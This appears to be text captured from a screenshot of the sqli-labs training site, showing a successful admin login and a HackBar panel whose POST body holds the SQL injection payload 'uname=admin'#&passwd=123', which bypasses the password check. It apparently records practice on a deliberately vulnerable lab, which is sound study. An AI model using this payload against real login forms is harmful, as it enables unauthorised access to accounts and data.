 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
uname=admin'#&passwd=123